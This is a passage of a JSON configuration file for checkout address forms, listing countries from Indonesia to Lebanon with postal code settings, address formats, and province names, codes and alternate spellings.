Tengah","Kalimantan Timur","Kalimantan Utara","Kepulauan Riau","Lampung","Maluku","Maluku Utara","North Sumatra","Nusa Tenggara Barat","Nusa Tenggara Timur","Papua","Papua Barat","Riau","South Sumatra","Sulawesi Barat","Sulawesi Selatan","Sulawesi Tengah","Sulawesi Tenggara","Sulawesi Utara","West Sumatra","Yogyakarta"],"province_labels":{"Aceh":"Aceh","Bali":"Bali","Bangka Belitung":"Bangka–Belitung Islands","Banten":"Banten","Bengkulu":"Bengkulu","Jawa Tengah":"Central Java","Kalimantan Tengah":"Central Kalimantan","Sulawesi Tengah":"Central Sulawesi","Jawa Timur":"East Java","Kalimantan Timur":"East Kalimantan","Nusa Tenggara Timur":"East Nusa Tenggara","Gorontalo":"Gorontalo","Jakarta":"Jakarta","Jambi":"Jambi","Lampung":"Lampung","Maluku":"Maluku","Kalimantan Utara":"North Kalimantan","Maluku Utara":"North Maluku","Sulawesi Utara":"North Sulawesi","North Sumatra":"North Sumatra","Papua":"Papua","Riau":"Riau","Kepulauan Riau":"Riau Islands","Kalimantan Selatan":"South Kalimantan","Sulawesi Selatan":"South Sulawesi","South Sumatra":"South Sumatra","Sulawesi Tenggara":"Southeast Sulawesi","Jawa Barat":"West Java","Kalimantan Barat":"West Kalimantan","Nusa Tenggara Barat":"West Nusa Tenggara","Papua Barat":"West Papua","Sulawesi Barat":"West Sulawesi","West Sumatra":"West Sumatra","Yogyakarta":"Yogyakarta"},"province_codes":{"Aceh":"AC","Bali":"BA","Bangka Belitung":"BB","Banten":"BT","Bengkulu":"BE","Gorontalo":"GO","Jakarta":"JK","Jambi":"JA","Jawa Barat":"JB","Jawa Tengah":"JT","Jawa Timur":"JI","Kalimantan Barat":"KB","Kalimantan Selatan":"KS","Kalimantan Tengah":"KT","Kalimantan Timur":"KI","Kalimantan Utara":"KU","Kepulauan Riau":"KR","Lampung":"LA","Maluku":"MA","Maluku Utara":"MU","North Sumatra":"SU","Nusa Tenggara Barat":"NB","Nusa Tenggara Timur":"NT","Papua":"PA","Papua Barat":"PB","Riau":"RI","South Sumatra":"SS","Sulawesi Barat":"SR","Sulawesi Selatan":"SN","Sulawesi Tengah":"ST","Sulawesi Tenggara":"SG","Sulawesi Utara":"SA","West Sumatra":"SB","Yogyakarta":"YO"},"province_alternate_names":{"Aceh":null,"Bali":null,"Bangka Belitung":null,"Banten":null,"Bengkulu":null,"Gorontalo":null,"Jakarta":null,"Jambi":null,"Jawa Barat":null,"Jawa Tengah":null,"Jawa Timur":null,"Kalimantan Barat":null,"Kalimantan Selatan":null,"Kalimantan Tengah":null,"Kalimantan Timur":null,"Kalimantan Utara":null,"Kepulauan Riau":null,"Lampung":null,"Maluku":null,"Maluku Utara":null,"North Sumatra":["Sumatra Utara"],"Nusa Tenggara Barat":null,"Nusa Tenggara Timur":null,"Papua":null,"Papua Barat":null,"Riau":null,"South Sumatra":["Sumatra Selatan"],"Sulawesi Barat":null,"Sulawesi Selatan":null,"Sulawesi Tengah":null,"Sulawesi Tenggara":null,"Sulawesi Utara":null,"West Sumatra":["Sumatra Barat"],"Yogyakarta":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Iran, Islamic Republic Of":{"code":"IR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Iraq":{"code":"IQ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Ireland":{"code":"IE","flag_path":"/images/warn.svg","label":"County","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"County","provinces":["Carlow","Cavan","Clare","Cork","Donegal","Dublin","Galway","Kerry","Kildare","Kilkenny","Laois","Leitrim","Limerick","Longford","Louth","Mayo","Meath","Monaghan","Offaly","Roscommon","Sligo","Tipperary","Waterford","Westmeath","Wexford","Wicklow"],"province_labels":{"Carlow":"Carlow","Cavan":"Cavan","Clare":"Clare","Cork":"Cork","Donegal":"Donegal","Dublin":"Dublin","Galway":"Galway","Kerry":"Kerry","Kildare":"Kildare","Kilkenny":"Kilkenny","Laois":"Laois","Leitrim":"Leitrim","Limerick":"Limerick","Longford":"Longford","Louth":"Louth","Mayo":"Mayo","Meath":"Meath","Monaghan":"Monaghan","Offaly":"Offaly","Roscommon":"Roscommon","Sligo":"Sligo","Tipperary":"Tipperary","Waterford":"Waterford","Westmeath":"Westmeath","Wexford":"Wexford","Wicklow":"Wicklow"},"province_codes":{"Carlow":"CW","Cavan":"CN","Clare":"CE","Cork":"CO","Donegal":"DL","Dublin":"D","Galway":"G","Kerry":"KY","Kildare":"KE","Kilkenny":"KK","Laois":"LS","Leitrim":"LM","Limerick":"LK","Longford":"LD","Louth":"LH","Mayo":"MO","Meath":"MH","Monaghan":"MN","Offaly":"OY","Roscommon":"RN","Sligo":"SO","Tipperary":"TA","Waterford":"WD","Westmeath":"WH","Wexford":"WX","Wicklow":"WW"},"province_alternate_names":{"Carlow":["Ceatharlach","Contae Cheatharlach","County Carlow","Co. Carlow"],"Cavan":["An Cabhán","An Cabhan","Contae an Chabháin","Contae an Chabhain","County Cavan","Co. Cavan"],"Clare":["An Clár","An Clar","Contae an Chláir","Contae an Chlair","County Clare","Co. Clare"],"Cork":["Corcaigh","Contae Chorcaí","Contae Chorcai","County Cork","Co. Cork"],"Donegal":["Dún na nGall","Dun na nGall","Contae Dhún na nGall","Contae Dhun na nGall","County Donegal","Co. Donegal"],"Dublin":["Baile Átha Cliath","Baile Atha Cliath","County Dublin","Co. Dublin"],"Galway":["Gaillimh","Contae na Gaillimhe","County Galway","Co. Galway"],"Kerry":["Ciarraí","Ciarrai","Contae Chiarraí","Contae Chiarrai","County Kerry","Co. Kerry"],"Kildare":["Cill Dara","Contae Chill Dara","County Kildare","Co. Kildare"],"Kilkenny":["Cill Chainnigh","Contae Chill Chainnigh","County Kilkenny","Co. Kilkenny"],"Laois":["Contae Laoise","County Laois","Co. Laois"],"Leitrim":["Liatroim","Contae Liatroma","County Leitrim","Co. Leitrim"],"Limerick":["Luimneach","Contae Luimnigh","County Limerick","Co. Limerick"],"Longford":["An Longfort","Contae an Longfoirt","County Longford","Co. Longford"],"Louth":["Lú","Lu","Contae Lú","Contae Lu","County Louth","Co. Louth"],"Mayo":["Maigh Eo","Contae Mhaigh Eo","County Mayo","Co. Mayo"],"Meath":["An Mhí","An Mhi","Contae na Mí","Contae na Mi","County Meath","Co. Meath"],"Monaghan":["Muineachán","Muineachan","Contae Mhuineacháin","Contae Mhuineachain","County Monaghan","Co. Monaghan"],"Offaly":["Uíbh Fhailí","Uibh Fhaili","Contae Uíbh Fhailí","Contae Uibh Fhaili","County Offaly","Co. Offaly"],"Roscommon":["Ros Comáin","Ros Comain","Contae Ros Comáin","Contae Ros Comain","County Roscommon","Co. Roscommon"],"Sligo":["Sligeach","Contae Shligigh","County Sligo","Co. Sligo"],"Tipperary":["Tiobraid Árann","Tiobraid Arann","Contae Thiobraid Árann","Contae Thiobraid Arann","County Tipperary","Co. Tipperary"],"Waterford":["Port Láirge","Port Lairge","Contae Phort Láirge","Contae Phort Lairge","County Waterford","Co. Waterford"],"Westmeath":["An Iarmhí","An Iarmhi","Contae na hIarmhí","Contae na hIarmhi","County Westmeath","Co. Westmeath"],"Wexford":["Loch Garman","Contae Loch Garman","County Wexford","Co. Wexford"],"Wicklow":["Cill Mhantáin","Cill Mhantain","Contae Chill Mhantáin","Contae Chill Mhantain","County Wicklow","Co. Wicklow"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"County","checkout_zone_placeholder":"County"},"Isle Of Man":{"code":"IM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Israel":{"code":"IL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Italy":{"code":"IT","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Agrigento","Alessandria","Ancona","Aosta","Arezzo","Ascoli Piceno","Asti","Avellino","Bari","Barletta-Andria-Trani","Belluno","Benevento","Bergamo","Biella","Bologna","Bolzano","Brescia","Brindisi","Cagliari","Caltanissetta","Campobasso","Carbonia-Iglesias","Caserta","Catania","Catanzaro","Chieti","Como","Cosenza","Cremona","Crotone","Cuneo","Enna","Fermo","Ferrara","Firenze","Foggia","Forlì-Cesena","Frosinone","Genova","Gorizia","Grosseto","Imperia","Isernia","L'Aquila","La Spezia","Latina","Lecce","Lecco","Livorno","Lodi","Lucca","Macerata","Mantova","Massa-Carrara","Matera","Medio Campidano","Messina","Milano","Modena","Monza e Brianza","Napoli","Novara","Nuoro","Ogliastra","Olbia-Tempio","Oristano","Padova","Palermo","Parma","Pavia","Perugia","Pesaro e Urbino","Pescara","Piacenza","Pisa","Pistoia","Pordenone","Potenza","Prato","Ragusa","Ravenna","Reggio Calabria","Reggio Emilia","Rieti","Rimini","Roma","Rovigo","Salerno","Sassari","Savona","Siena","Siracusa","Sondrio","Taranto","Teramo","Terni","Torino","Trapani","Trento","Treviso","Trieste","Udine","Varese","Venezia","Verbano-Cusio-Ossola","Vercelli","Verona","Vibo Valentia","Vicenza","Viterbo"],"province_labels":{"Agrigento":"Agrigento","Alessandria":"Alessandria","Ancona":"Ancona","Aosta":"Aosta Valley","Arezzo":"Arezzo","Ascoli Piceno":"Ascoli Piceno","Asti":"Asti","Avellino":"Avellino","Bari":"Bari","Barletta-Andria-Trani":"Barletta-Andria-Trani","Belluno":"Belluno","Benevento":"Benevento","Bergamo":"Bergamo","Biella":"Biella","Bologna":"Bologna","Brescia":"Brescia","Brindisi":"Brindisi","Cagliari":"Cagliari","Caltanissetta":"Caltanissetta","Campobasso":"Campobasso","Carbonia-Iglesias":"Carbonia-Iglesias","Caserta":"Caserta","Catania":"Catania","Catanzaro":"Catanzaro","Chieti":"Chieti","Como":"Como","Cosenza":"Cosenza","Cremona":"Cremona","Crotone":"Crotone","Cuneo":"Cuneo","Enna":"Enna","Fermo":"Fermo","Ferrara":"Ferrara","Firenze":"Florence","Foggia":"Foggia","Forlì-Cesena":"Forlì-Cesena","Frosinone":"Frosinone","Genova":"Genoa","Gorizia":"Gorizia","Grosseto":"Grosseto","Imperia":"Imperia","Isernia":"Isernia","La Spezia":"La Spezia","Latina":"Latina","Lecce":"Lecce","Lecco":"Lecco","Livorno":"Livorno","Lodi":"Lodi","Lucca":"Lucca","L'Aquila":"L’Aquila","Macerata":"Macerata","Mantova":"Mantua","Massa-Carrara":"Massa and Carrara","Matera":"Matera","Medio Campidano":"Medio Campidano","Messina":"Messina","Milano":"Milan","Modena":"Modena","Monza e Brianza":"Monza and Brianza","Napoli":"Naples","Novara":"Novara","Nuoro":"Nuoro","Ogliastra":"Ogliastra","Olbia-Tempio":"Olbia-Tempio","Oristano":"Oristano","Padova":"Padua","Palermo":"Palermo","Parma":"Parma","Pavia":"Pavia","Perugia":"Perugia","Pesaro e Urbino":"Pesaro and Urbino","Pescara":"Pescara","Piacenza":"Piacenza","Pisa":"Pisa","Pistoia":"Pistoia","Pordenone":"Pordenone","Potenza":"Potenza","Prato":"Prato","Ragusa":"Ragusa","Ravenna":"Ravenna","Reggio Calabria":"Reggio Calabria","Reggio Emilia":"Reggio Emilia","Rieti":"Rieti","Rimini":"Rimini","Roma":"Rome","Rovigo":"Rovigo","Salerno":"Salerno","Sassari":"Sassari","Savona":"Savona","Siena":"Siena","Sondrio":"Sondrio","Bolzano":"South Tyrol","Siracusa":"Syracuse","Taranto":"Taranto","Teramo":"Teramo","Terni":"Terni","Trapani":"Trapani","Trento":"Trentino","Treviso":"Treviso","Trieste":"Trieste","Torino":"Turin","Udine":"Udine","Varese":"Varese","Venezia":"Venice","Verbano-Cusio-Ossola":"Verbano-Cusio-Ossola","Vercelli":"Vercelli","Verona":"Verona","Vibo Valentia":"Vibo Valentia","Vicenza":"Vicenza","Viterbo":"Viterbo"},"province_codes":{"Agrigento":"AG","Alessandria":"AL","Ancona":"AN","Aosta":"AO","Arezzo":"AR","Ascoli Piceno":"AP","Asti":"AT","Avellino":"AV","Bari":"BA","Barletta-Andria-Trani":"BT","Belluno":"BL","Benevento":"BN","Bergamo":"BG","Biella":"BI","Bologna":"BO","Bolzano":"BZ","Brescia":"BS","Brindisi":"BR","Cagliari":"CA","Caltanissetta":"CL","Campobasso":"CB","Carbonia-Iglesias":"CI","Caserta":"CE","Catania":"CT","Catanzaro":"CZ","Chieti":"CH","Como":"CO","Cosenza":"CS","Cremona":"CR","Crotone":"KR","Cuneo":"CN","Enna":"EN","Fermo":"FM","Ferrara":"FE","Firenze":"FI","Foggia":"FG","Forlì-Cesena":"FC","Frosinone":"FR","Genova":"GE","Gorizia":"GO","Grosseto":"GR","Imperia":"IM","Isernia":"IS","L'Aquila":"AQ","La Spezia":"SP","Latina":"LT","Lecce":"LE","Lecco":"LC","Livorno":"LI","Lodi":"LO","Lucca":"LU","Macerata":"MC","Mantova":"MN","Massa-Carrara":"MS","Matera":"MT","Medio Campidano":"VS","Messina":"ME","Milano":"MI","Modena":"MO","Monza e Brianza":"MB","Napoli":"NA","Novara":"NO","Nuoro":"NU","Ogliastra":"OG","Olbia-Tempio":"OT","Oristano":"OR","Padova":"PD","Palermo":"PA","Parma":"PR","Pavia":"PV","Perugia":"PG","Pesaro e Urbino":"PU","Pescara":"PE","Piacenza":"PC","Pisa":"PI","Pistoia":"PT","Pordenone":"PN","Potenza":"PZ","Prato":"PO","Ragusa":"RG","Ravenna":"RA","Reggio Calabria":"RC","Reggio Emilia":"RE","Rieti":"RI","Rimini":"RN","Roma":"RM","Rovigo":"RO","Salerno":"SA","Sassari":"SS","Savona":"SV","Siena":"SI","Siracusa":"SR","Sondrio":"SO","Taranto":"TA","Teramo":"TE","Terni":"TR","Torino":"TO","Trapani":"TP","Trento":"TN","Treviso":"TV","Trieste":"TS","Udine":"UD","Varese":"VA","Venezia":"VE","Verbano-Cusio-Ossola":"VB","Vercelli":"VC","Verona":"VR","Vibo Valentia":"VV","Vicenza":"VI","Viterbo":"VT"},"province_alternate_names":{"Agrigento":null,"Alessandria":null,"Ancona":null,"Aosta":null,"Arezzo":null,"Ascoli Piceno":null,"Asti":null,"Avellino":null,"Bari":null,"Barletta-Andria-Trani":null,"Belluno":null,"Benevento":null,"Bergamo":null,"Biella":null,"Bologna":null,"Bolzano":null,"Brescia":null,"Brindisi":null,"Cagliari":null,"Caltanissetta":null,"Campobasso":null,"Carbonia-Iglesias":null,"Caserta":null,"Catania":null,"Catanzaro":null,"Chieti":null,"Como":null,"Cosenza":null,"Cremona":null,"Crotone":null,"Cuneo":null,"Enna":null,"Fermo":null,"Ferrara":null,"Firenze":null,"Foggia":null,"Forlì-Cesena":["Forli-Cesena"],"Frosinone":null,"Genova":null,"Gorizia":null,"Grosseto":null,"Imperia":null,"Isernia":null,"L'Aquila":null,"La Spezia":null,"Latina":null,"Lecce":null,"Lecco":null,"Livorno":null,"Lodi":null,"Lucca":null,"Macerata":null,"Mantova":null,"Massa-Carrara":null,"Matera":null,"Medio Campidano":null,"Messina":null,"Milano":null,"Modena":null,"Monza e Brianza":null,"Napoli":null,"Novara":null,"Nuoro":null,"Ogliastra":null,"Olbia-Tempio":null,"Oristano":null,"Padova":null,"Palermo":null,"Parma":null,"Pavia":null,"Perugia":null,"Pesaro e Urbino":null,"Pescara":null,"Piacenza":null,"Pisa":null,"Pistoia":null,"Pordenone":null,"Potenza":null,"Prato":null,"Ragusa":null,"Ravenna":null,"Reggio Calabria":["Calabria"],"Reggio Emilia":null,"Rieti":null,"Rimini":null,"Roma":null,"Rovigo":null,"Salerno":null,"Sassari":null,"Savona":null,"Siena":null,"Siracusa":null,"Sondrio":null,"Taranto":null,"Teramo":null,"Terni":null,"Torino":null,"Trapani":null,"Trento":null,"Treviso":null,"Trieste":null,"Udine":null,"Varese":null,"Venezia":null,"Verbano-Cusio-Ossola":null,"Vercelli":null,"Verona":null,"Vibo Valentia":null,"Vicenza":null,"Viterbo":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Jamaica":{"code":"JM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Japan":{"code":"JP","flag_path":"/images/warn.svg","label":"Prefecture","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"N_p_c_sc_a_a","province_label":"Prefecture","provinces":["Hokkaidō","Aomori","Iwate","Miyagi","Akita","Yamagata","Fukushima","Ibaraki","Tochigi","Gunma","Saitama","Chiba","Tōkyō","Kanagawa","Niigata","Toyama","Ishikawa","Fukui","Yamanashi","Nagano","Gifu","Shizuoka","Aichi","Mie","Shiga","Kyōto","Ōsaka","Hyōgo","Nara","Wakayama","Tottori","Shimane","Okayama","Hiroshima","Yamaguchi","Tokushima","Kagawa","Ehime","Kōchi","Fukuoka","Saga","Nagasaki","Kumamoto","Ōita","Miyazaki","Kagoshima","Okinawa"],"province_labels":{"Hokkaidō":"Hokkaido","Aomori":"Aomori","Iwate":"Iwate","Miyagi":"Miyagi","Akita":"Akita","Yamagata":"Yamagata","Fukushima":"Fukushima","Ibaraki":"Ibaraki","Tochigi":"Tochigi","Gunma":"Gunma","Saitama":"Saitama","Chiba":"Chiba","Tōkyō":"Tokyo","Kanagawa":"Kanagawa","Niigata":"Niigata","Toyama":"Toyama","Ishikawa":"Ishikawa","Fukui":"Fukui","Yamanashi":"Yamanashi","Nagano":"Nagano","Gifu":"Gifu","Shizuoka":"Shizuoka","Aichi":"Aichi","Mie":"Mie","Shiga":"Shiga","Kyōto":"Kyoto","Ōsaka":"Osaka","Hyōgo":"Hyogo","Nara":"Nara","Wakayama":"Wakayama","Tottori":"Tottori","Shimane":"Shimane","Okayama":"Okayama","Hiroshima":"Hiroshima","Yamaguchi":"Yamaguchi","Tokushima":"Tokushima","Kagawa":"Kagawa","Ehime":"Ehime","Kōchi":"Kochi","Fukuoka":"Fukuoka","Saga":"Saga","Nagasaki":"Nagasaki","Kumamoto":"Kumamoto","Ōita":"Oita","Miyazaki":"Miyazaki","Kagoshima":"Kagoshima","Okinawa":"Okinawa"},"province_codes":{"Hokkaidō":"JP-01","Aomori":"JP-02","Iwate":"JP-03","Miyagi":"JP-04","Akita":"JP-05","Yamagata":"JP-06","Fukushima":"JP-07","Ibaraki":"JP-08","Tochigi":"JP-09","Gunma":"JP-10","Saitama":"JP-11","Chiba":"JP-12","Tōkyō":"JP-13","Kanagawa":"JP-14","Niigata":"JP-15","Toyama":"JP-16","Ishikawa":"JP-17","Fukui":"JP-18","Yamanashi":"JP-19","Nagano":"JP-20","Gifu":"JP-21","Shizuoka":"JP-22","Aichi":"JP-23","Mie":"JP-24","Shiga":"JP-25","Kyōto":"JP-26","Ōsaka":"JP-27","Hyōgo":"JP-28","Nara":"JP-29","Wakayama":"JP-30","Tottori":"JP-31","Shimane":"JP-32","Okayama":"JP-33","Hiroshima":"JP-34","Yamaguchi":"JP-35","Tokushima":"JP-36","Kagawa":"JP-37","Ehime":"JP-38","Kōchi":"JP-39","Fukuoka":"JP-40","Saga":"JP-41","Nagasaki":"JP-42","Kumamoto":"JP-43","Ōita":"JP-44","Miyazaki":"JP-45","Kagoshima":"JP-46","Okinawa":"JP-47"},"province_alternate_names":{"Hokkaidō":["Hokkaido","Hokkaido Prefecture","北海道"],"Aomori":["Aomori Prefecture","Aomori-ken","青森県","青森"],"Iwate":["Iwate Prefecture","Iwate-ken","岩手県","岩手"],"Miyagi":["Miyagi Prefecture","Miyagi-ken","宮城県","宮城"],"Akita":["Akita Prefecture","Akita-ken","秋田県","秋田"],"Yamagata":["Yamagata Prefecture","Yamagata-ken","山形県","山形"],"Fukushima":["Fukushima Prefecture","Fukushima-ken","福島県","福島"],"Ibaraki":["Ibaraki Prefecture","Ibaraki-ken","茨城県","茨城"],"Tochigi":["Tochigi Prefecture","Tochigi-ken","栃木県","栃木"],"Gunma":["Gunma Prefecture","Gunma-ken","群馬県","群馬"],"Saitama":["Saitama Prefecture","Saitama-ken","埼玉県","埼玉"],"Chiba":["Chiba Prefecture","Chiba-ken","千葉県","千葉"],"Tōkyō":["Tokyo","Tokyo Prefecture","Tōkyō-to","Tokyo-to","東京都","東京"],"Kanagawa":["Kanagawa Prefecture","Kanagawa-ken","神奈川県","神奈川"],"Niigata":["Niigata Prefecture","Niigata-ken","新潟県","新潟"],"Toyama":["Toyama Prefecture","Toyama-ken","富山県","富山"],"Ishikawa":["Ishikawa Prefecture","Ishikawa-ken","石川県","石川"],"Fukui":["Fukui Prefecture","Fukui-ken","福井県","福井"],"Yamanashi":["Yamanashi Prefecture","Yamanashi-ken","山梨県","山梨"],"Nagano":["Nagano Prefecture","Nagano-ken","長野県","長野"],"Gifu":["Gifu Prefecture","Gifu-ken","岐阜県","岐阜"],"Shizuoka":["Shizuoka Prefecture","Shizuoka-ken","静岡県","静岡"],"Aichi":["Aichi Prefecture","Aichi-ken","愛知県","愛知"],"Mie":["Mie Prefecture","Mie-ken","三重県","三重"],"Shiga":["Shiga Prefecture","Shiga-ken","滋賀県","滋賀"],"Kyōto":["Kyoto","Kyoto Prefecture","Kyōto-fu","Kyoto-fu","京都府","京都"],"Ōsaka":["Osaka","Osaka Prefecture","Ōsaka-fu","Osaka-fu","大阪府","大阪"],"Hyōgo":["Hyogo","Hyogo Prefecture","Hyōgo-ken","Hyogo-ken","兵庫県","兵庫"],"Nara":["Nara Prefecture","Nara-ken","奈良県","奈良"],"Wakayama":["Wakayama Prefecture","Wakayama-ken","和歌山県","和歌山"],"Tottori":["Tottori Prefecture","Tottori-ken","鳥取県","鳥取"],"Shimane":["Shimane Prefecture","Shimane-ken","島根県","島根"],"Okayama":["Okayama Prefecture","Okayama-ken","岡山県","岡山"],"Hiroshima":["Hiroshima Prefecture","Hiroshima-ken","広島県","広島"],"Yamaguchi":["Yamaguchi Prefecture","Yamaguchi-ken","山口県","山口"],"Tokushima":["Tokushima Prefecture","Tokushima-ken","徳島県","徳島"],"Kagawa":["Kagawa Prefecture","Kagawa-ken","香川県","香川"],"Ehime":["Ehime Prefecture","Ehime-ken","愛媛県","愛媛"],"Kōchi":["Kochi","Kochi Prefecture","Kōchi-ken","Kochi-ken","高知県","高知"],"Fukuoka":["Fukuoka Prefecture","Fukuoka-ken","福岡県","福岡"],"Saga":["Saga Prefecture","Saga-ken","佐賀県","佐賀"],"Nagasaki":["Nagasaki Prefecture","Nagasaki-ken","長崎県","長崎"],"Kumamoto":["Kumamoto Prefecture","Kumamoto-ken","熊本県","熊本"],"Ōita":["Oita","Oita Prefecture","Ōita-ken","Oita-ken","大分県","大分"],"Miyazaki":["Miyazaki Prefecture","Miyazaki-ken","宮崎県","宮崎"],"Kagoshima":["Kagoshima Prefecture","Kagoshima-ken","鹿児島県","鹿児島"],"Okinawa":["Okinawa Prefecture","Okinawa-ken","沖縄県","沖縄"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Prefecture","checkout_zone_placeholder":"Prefecture"},"Jersey":{"code":"JE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Jordan":{"code":"JO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Kazakhstan":{"code":"KZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Kenya":{"code":"KE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Kiribati":{"code":"KI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Korea, Democratic People's Republic Of":{"code":"KP","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Kosovo":{"code":"XK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Kuwait":{"code":"KW","flag_path":"/images/warn.svg","label":"Governorate","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Governorate","provinces":["Al Ahmadi","Al Asimah","Al Farwaniyah","Al Jahra","Hawalli","Mubarak Al-Kabeer"],"province_labels":{"Al Ahmadi":"Al Ahmadi","Al Asimah":"Al Asimah","Al Farwaniyah":"Al Farwaniyah","Al Jahra":"Al Jahra","Hawalli":"Hawalli","Mubarak Al-Kabeer":"Mubarak Al-Kabeer"},"province_codes":{"Al Ahmadi":"KW-AH","Al Asimah":"KW-KU","Al Farwaniyah":"KW-FA","Al Jahra":"KW-JA","Hawalli":"KW-HA","Mubarak Al-Kabeer":"KW-MU"},"province_alternate_names":{"Al Ahmadi":null,"Al Asimah":null,"Al Farwaniyah":null,"Al Jahra":null,"Hawalli":null,"Mubarak Al-Kabeer":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Governorate","checkout_zone_placeholder":"Governorate"},"Kyrgyzstan":{"code":"KG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Lao People's Democratic Republic":{"code":"LA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Province"},"Latvia":{"code":"LV","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Lebanon":{"code":"LB","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal 